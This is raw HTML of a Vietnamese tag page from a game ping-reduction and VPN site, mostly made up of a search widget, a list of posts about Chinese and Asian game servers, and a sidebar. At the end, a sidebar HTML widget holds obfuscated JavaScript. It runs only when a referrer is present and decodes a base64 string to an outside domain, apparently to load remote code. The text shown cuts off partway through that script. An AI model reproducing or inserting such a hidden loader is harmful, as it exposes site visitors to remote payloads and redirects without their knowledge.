			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder=''
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvZ2lhbXBpbmcuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 horizontal ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

        <div class="asp_results_top" style="display:none;">
        <div class="asp_rt_phrase">Results for <strong>{phrase}</strong> (<strong>{results_count}</strong> of <strong>{results_count_total}</strong>)</div>
        <div class="asp_rt_nophrase">Displaying <strong>{results_count}</strong> results of <strong>{results_count_total}</strong></div>
    </div>
    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore' href="https://giamping.com">More results... <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-ripple-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="8272">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_1 asp_filter_n_0">
            <legend>Generic filters</legend>
    <div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="exact" id="set_exact1_1"
                              aria-label="Exact matches only"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Exact matches only    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="title" id="set_title1_1"
               data-origvalue="1"               aria-label="Search in title"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in title    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="content" id="set_content1_1"
               data-origvalue="1"               aria-label="Search in content"
               name="asp_gen[]"  checked="checked"/>
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in content    </div>
</div>
<div class="asp_option" tabindex="0">
    <div class="asp_option_inner">
        <input type="checkbox" value="excerpt" id="set_excerpt1_1"
                              aria-label="Search in excerpt"
               name="asp_gen[]" />
		<div class="asp_option_checkbox"></div>
    </div>
    <div class="asp_option_label">
        Search in excerpt    </div>
</div>
</fieldset>    <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-65ef556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65ef556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f62f1bf" data-id="f62f1bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-420bf3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420bf3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-416ecbe" data-id="416ecbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f5937f elementor-grid-2 elementor-posts__hover-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-widget elementor-widget-archive-posts" data-id="7f5937f" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-8272 post type-post status-publish format-standard hentry category-giamping tag-china tag-genshin-impact">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/huong-dan-toan-dien-cach-giam-ping-giam-lag-game-genshin-impact-china-tren-pc-ho-tro-tot-may-chu-sea-va-global/" >
				Hướng dẫn toàn diện cách giảm ping giảm lag game Genshin Impact China trên PC (hỗ trợ tốt máy chủ SEA và Global)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Để chơi được game này với ping thấp thì cách thông dụng đó là dùng các phần mềm VPN fake IP toàn bộ máy tính. Tuy nhiên với ứng dụng</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/huong-dan-toan-dien-cach-giam-ping-giam-lag-game-genshin-impact-china-tren-pc-ho-tro-tot-may-chu-sea-va-global/" aria-label="Read more about Hướng dẫn toàn diện cách giảm ping giảm lag game Genshin Impact China trên PC (hỗ trợ tốt máy chủ SEA và Global)" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22 Sep 2020		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5927 post type-post status-publish format-standard hentry category-thong-bao tag-china tag-indonesia tag-malaysia">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/admin-bo-sung-them-cac-may-chu-china-indonesia-va-malaysia-de-phuc-vu-anh-em/" >
				ADMIN BỔ SUNG THÊM CÁC MÁY CHỦ CHINA, INDONESIA VÀ MALAYSIA ĐỂ PHỤC VỤ ANH EM			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Cảm ơn anh em đã ủng hộ GIAMPING.COM. Các máy chủ được update mã định danh mới như sau: China: cn01.giamping.com Indonesia: id01.giamping.com Malaysia: my01.giamping.com</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/admin-bo-sung-them-cac-may-chu-china-indonesia-va-malaysia-de-phuc-vu-anh-em/" aria-label="Read more about ADMIN BỔ SUNG THÊM CÁC MÁY CHỦ CHINA, INDONESIA VÀ MALAYSIA ĐỂ PHỤC VỤ ANH EM" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16 Aug 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5776 post type-post status-publish format-standard hentry category-thong-bao tag-china">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/cap-nhat-ip-moi-cho-may-chu-trung-quoc/" >
				CẬP NHẬT IP MỚI CHO MÁY CHỦ TRUNG QUỐC			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Updated 20 tháng 12 năm 2018.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/cap-nhat-ip-moi-cho-may-chu-trung-quoc/" aria-label="Read more about CẬP NHẬT IP MỚI CHO MÁY CHỦ TRUNG QUỐC" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 Dec 2018		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5753 post type-post status-publish format-standard hentry category-thong-bao tag-china">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/cap-nhat-ip-moi-cho-may-chu-cn03-giamping-com/" >
				CẬP NHẬT IP MỚI CHO MÁY CHỦ CN03.GIAMPING.COM			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Admin cập nhật IP mới cho máy chủ này, các anh em ở TQ và ở ngoài TQ có thể kết nối với ping thấp nhất./.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/cap-nhat-ip-moi-cho-may-chu-cn03-giamping-com/" aria-label="Read more about CẬP NHẬT IP MỚI CHO MÁY CHỦ CN03.GIAMPING.COM" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			02 Nov 2018		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5749 post type-post status-publish format-standard hentry category-thong-bao tag-china">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/thong-bao-ve-viec-ket-noi-tu-ngoai-vao-trung-quoc-va-nguoc-lai/" >
				THÔNG BÁO VỀ VIỆC KẾT NỐI TỪ NGOÀI VÀO TRUNG QUỐC VÀ NGƯỢC LẠI			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Hiện nay không biết vì lý do gì mà hiện nay bên TQ làm rất gắt vấn đề này, các máy chủ giảm ping cho Trung Quốc rất thường hay</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/thong-bao-ve-viec-ket-noi-tu-ngoai-vao-trung-quoc-va-nguoc-lai/" aria-label="Read more about THÔNG BÁO VỀ VIỆC KẾT NỐI TỪ NGOÀI VÀO TRUNG QUỐC VÀ NGƯỢC LẠI" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 Oct 2018		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5742 post type-post status-publish format-standard hentry category-giamping tag-china tag-socks5 tag-vpn">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/mo-them-may-chu-ho-tro-cho-anh-em-giam-ping-giam-lag-giam-delay-cac-game-o-trung-quoc/" >
				MỞ THÊM MÁY CHỦ HỖ TRỢ CHO ANH EM GIẢM PING GIẢM LAG GIẢM DELAY CÁC GAME Ở TRUNG QUỐC			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Sau khi nghiên cứu được một số line ổn định, Admin chính thức mở thêm máy chủ cn03.giamping.com để anh em có thể trải nghiệm tốt các game ở TQ.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/mo-them-may-chu-ho-tro-cho-anh-em-giam-ping-giam-lag-giam-delay-cac-game-o-trung-quoc/" aria-label="Read more about MỞ THÊM MÁY CHỦ HỖ TRỢ CHO ANH EM GIẢM PING GIẢM LAG GIẢM DELAY CÁC GAME Ở TRUNG QUỐC" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			22 Aug 2018		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5738 post type-post status-publish format-standard has-post-thumbnail hentry category-giamping tag-china tag-the-swordsmen-x">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/huong-dan-cach-giam-lag-giam-ping-giam-delay-game-the-swordsmen-x-may-chu-tq/" >
				HƯỚNG DẪN CÁCH GIẢM LAG GIẢM PING GIẢM DELAY GAME THE SWORDSMEN X MÁY CHỦ TQ			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Game này vừa mới ra mắt, thuộc thể thoại giống như PUBG. Để tải game thì anh em vào trang này: https://store.steampowered.com/app/840140/_The_Swordsmen_X Máy chủ chính của game đặt ở Trung Quốc.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/huong-dan-cach-giam-lag-giam-ping-giam-delay-game-the-swordsmen-x-may-chu-tq/" aria-label="Read more about HƯỚNG DẪN CÁCH GIẢM LAG GIẢM PING GIẢM DELAY GAME THE SWORDSMEN X MÁY CHỦ TQ" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			09 Aug 2018		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4196 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-bao tag-china">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/admin-chinh-thuc-mo-them-may-chu-trung-quoc-cn01-giamping-com-de-phuc-vu-anh-em-giam-ping-giam-lag-giam-delay-khi-choi-game/" >
				ADMIN CHÍNH THỨC MỞ THÊM MÁY CHỦ TRUNG QUỐC (CN01.GIAMPING.COM) ĐỂ PHỤC VỤ ANH EM GIẢM PING &#8211; GIẢM LAG &#8211; GIẢM DELAY KHI CHƠI GAME			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Trước hết, Admin cảm ơn rất nhiều anh em trong và ngoài nước đã ủng hộ giamping.com rất nhiệt tình trong thời gian qua, chính vì vậy mà chất lượng</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/admin-chinh-thuc-mo-them-may-chu-trung-quoc-cn01-giamping-com-de-phuc-vu-anh-em-giam-ping-giam-lag-giam-delay-khi-choi-game/" aria-label="Read more about ADMIN CHÍNH THỨC MỞ THÊM MÁY CHỦ TRUNG QUỐC (CN01.GIAMPING.COM) ĐỂ PHỤC VỤ ANH EM GIẢM PING &#8211; GIẢM LAG &#8211; GIẢM DELAY KHI CHƠI GAME" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			28 Jun 2017		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3045 post type-post status-publish format-standard hentry category-thong-bao tag-china tag-hong-kong">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/cap-nhat-may-chu-hk04-toi-uu-di-china-va-asia/" >
				CẬP NHẬT MÁY CHỦ HK04 TỐI ƯU ĐI CHINA VÀ ASIA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Như các bạn đã biết sau đợt đứt cáp thì vấn đề định tuyến đi China và Asia đã thay đổi rất nhiều, anh em gặp một số khó khăn</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/cap-nhat-may-chu-hk04-toi-uu-di-china-va-asia/" aria-label="Read more about CẬP NHẬT MÁY CHỦ HK04 TỐI ƯU ĐI CHINA VÀ ASIA" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			06 Feb 2017		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2313 post type-post status-publish format-standard hentry category-giamping tag-china tag-vpn">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://giamping.com/huong-dan-giam-ping-giam-lag-giam-delay-khi-choi-game-trung-quoc/" >
				HƯỚNG DẪN GIẢM PING &#8211; GIẢM LAG &#8211; GIẢM DELAY KHI CHƠI GAME TRUNG QUỐC			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Đây có thế nói là một vấn đề hết sức đau đầu đối với các game thủ muốn chơi game Trung Quốc ở Việt Nam, mà còn là các game</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://giamping.com/huong-dan-giam-ping-giam-lag-giam-delay-khi-choi-game-trung-quoc/" aria-label="Read more about HƯỚNG DẪN GIẢM PING &#8211; GIẢM LAG &#8211; GIẢM DELAY KHI CHƠI GAME TRUNG QUỐC" tabindex="-1" >
			Chi tiết...		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 Nov 2016		</span>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://giamping.com/tag/china/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">« Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://giamping.com/tag/china/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers next" href="https://giamping.com/tag/china/page/2/">Next »</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-847469b" data-id="847469b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66271c4 jupiterx-sidebar elementor-widget elementor-widget-sidebar" data-id="66271c4" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<style >.jupiterx-widget-nav-menu-vertical > .menu-item{margin-bottom:px}</style><div id="nav_menu-2" class="jupiterx-widget widget_nav_menu nav_menu-2 widget_nav_menu"><h3 class="card-title">Navigation Menu</h3><div class="jupiterx-widget-content"><div class="menu-menu-container"><ul id="menu-menu" class="jupiterx-widget-nav-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-190"><a href="https://giamping.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29651"><a href="https://giamping.com/stats1.php">Servers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jupiterx-icon-plus menu-item-9778"><a>Download</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24605"><a href="https://giamping.com/download/">GIAMPING App for Windows</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10084"><a href="https://giamping.com/mobile/">GIAMPING App for Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://giamping.com/buy-code/">Buy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jupiterx-icon-plus menu-item-10839"><a>Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10840"><a href="/repository/registration.php">Registration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10841"><a href="/repository/forgotpassword.php">Forfot password</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10842"><a href="/repository/changepassword.php">Change password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://giamping.com/games/">Games</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://giamping.com/blog/">Blog</a></li>
</ul></div></div></div><span class="jupiterx-widget-divider"></span><div id="categories-2" class="jupiterx-widget widget_categories categories-2 widget_categories"><h3 class="card-title">Categories</h3><div class="jupiterx-widget-content">
			<ul>
					<li class="cat-item cat-item-340"><a href="https://giamping.com/category/game/">Game</a><span class="jupiterx-count"> (236)</span>
</li>
	<li class="cat-item cat-item-337"><a href="https://giamping.com/category/giamping/">GIAMPING</a><span class="jupiterx-count"> (305)</span>
</li>
	<li class="cat-item cat-item-475"><a href="https://giamping.com/category/internet/">Internet</a><span class="jupiterx-count"> (37)</span>
</li>
	<li class="cat-item cat-item-474"><a href="https://giamping.com/category/knowledge/">Knowledge</a><span class="jupiterx-count"> (22)</span>
</li>
	<li class="cat-item cat-item-476"><a href="https://giamping.com/category/security/">Security</a><span class="jupiterx-count"> (2)</span>
</li>
	<li class="cat-item cat-item-532"><a href="https://giamping.com/category/tech-news/">Tech News</a><span class="jupiterx-count"> (2)</span>
</li>
	<li class="cat-item cat-item-341"><a href="https://giamping.com/category/thong-bao/">Thông Báo</a><span class="jupiterx-count"> (123)</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://giamping.com/category/uncategorized/">Uncategorized</a><span class="jupiterx-count"> (2)</span>
</li>
			</ul>

			</div></div><span class="jupiterx-widget-divider"></span><div id="archives-2" class="jupiterx-widget widget_archives archives-2 widget_archive"><h3 class="card-title">Archives</h3><div class="jupiterx-widget-content">		
		<select id="archives-dropdown-2" name="archive-dropdown" class="form-control form-control-sm">
			
			<option value="">Select Month</option>
				<option value='https://giamping.com/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://giamping.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='https://giamping.com/2023/01/'> January 2023 &nbsp;(3)</option>
	<option value='https://giamping.com/2022/11/'> November 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/07/'> July 2022 &nbsp;(19)</option>
	<option value='https://giamping.com/2022/06/'> June 2022 &nbsp;(3)</option>
	<option value='https://giamping.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://giamping.com/2022/04/'> April 2022 &nbsp;(6)</option>
	<option value='https://giamping.com/2022/03/'> March 2022 &nbsp;(50)</option>
	<option value='https://giamping.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='https://giamping.com/2022/01/'> January 2022 &nbsp;(256)</option>
	<option value='https://giamping.com/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://giamping.com/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://giamping.com/2021/10/'> October 2021 &nbsp;(5)</option>
	<option value='https://giamping.com/2021/09/'> September 2021 &nbsp;(12)</option>
	<option value='https://giamping.com/2021/08/'> August 2021 &nbsp;(14)</option>
	<option value='https://giamping.com/2021/07/'> July 2021 &nbsp;(168)</option>
	<option value='https://giamping.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://giamping.com/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='https://giamping.com/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://giamping.com/2020/10/'> October 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/09/'> September 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://giamping.com/2020/06/'> June 2020 &nbsp;(7)</option>
	<option value='https://giamping.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://giamping.com/2020/04/'> April 2020 &nbsp;(5)</option>
	<option value='https://giamping.com/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://giamping.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='https://giamping.com/2019/09/'> September 2019 &nbsp;(175)</option>
	<option value='https://giamping.com/2019/08/'> August 2019 &nbsp;(8)</option>
	<option value='https://giamping.com/2019/07/'> July 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://giamping.com/2019/01/'> January 2019 &nbsp;(2)</option>
	<option value='https://giamping.com/2018/12/'> December 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/11/'> November 2018 &nbsp;(3)</option>
	<option value='https://giamping.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/09/'> September 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://giamping.com/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2018/06/'> June 2018 &nbsp;(5)</option>
	<option value='https://giamping.com/2018/05/'> May 2018 &nbsp;(6)</option>
	<option value='https://giamping.com/2018/04/'> April 2018 &nbsp;(8)</option>
	<option value='https://giamping.com/2018/03/'> March 2018 &nbsp;(15)</option>
	<option value='https://giamping.com/2018/02/'> February 2018 &nbsp;(7)</option>
	<option value='https://giamping.com/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://giamping.com/2017/11/'> November 2017 &nbsp;(2)</option>
	<option value='https://giamping.com/2017/09/'> September 2017 &nbsp;(11)</option>
	<option value='https://giamping.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://giamping.com/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://giamping.com/2017/06/'> June 2017 &nbsp;(9)</option>
	<option value='https://giamping.com/2017/05/'> May 2017 &nbsp;(5)</option>
	<option value='https://giamping.com/2017/04/'> April 2017 &nbsp;(9)</option>
	<option value='https://giamping.com/2017/03/'> March 2017 &nbsp;(12)</option>
	<option value='https://giamping.com/2017/02/'> February 2017 &nbsp;(7)</option>
	<option value='https://giamping.com/2017/01/'> January 2017 &nbsp;(7)</option>
	<option value='https://giamping.com/2016/12/'> December 2016 &nbsp;(7)</option>
	<option value='https://giamping.com/2016/11/'> November 2016 &nbsp;(42)</option>

		</select>

			<script type="cdd4941e83867dfbc6c5713a-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><span class="jupiterx-widget-divider"></span><div id="custom_html-112" class="jupiterx-widget widget_custom_html custom_html-112 widget_custom_html"><div class="jupiterx-widget-content"><div class="textwidget custom-html-widget"><script type="cdd4941e83867dfbc6c5713a-text/javascript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
